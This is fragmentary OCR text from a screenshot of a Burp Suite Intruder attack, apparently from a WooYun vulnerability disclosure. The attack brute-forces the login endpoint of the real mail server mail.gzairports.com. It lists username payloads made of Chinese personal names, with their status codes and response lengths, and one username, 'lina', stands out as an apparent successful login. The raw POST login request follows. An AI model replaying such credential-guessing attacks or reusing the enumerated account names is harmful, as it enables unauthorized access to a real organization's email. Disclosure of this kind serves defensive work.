 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
302 lijia 302 764
377 liuhao 302 765
11 zhangli 302 766
104 zhangli 302 766
461 zhangli 302 766
22 wangyong 302 767
184 zhangkai 302 767
187 zhangting 302 768
0 302 772 baseline request
42 lili 302 772
126 lili 302 772
342 yanglei 302 775
67 zhanghua 302 776
5 lina 200 4025
request response
raw params headers hex
POST /mailmain?type=login HTTP/1.1
Host: mail.gzairports.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org
+ < > 0 matches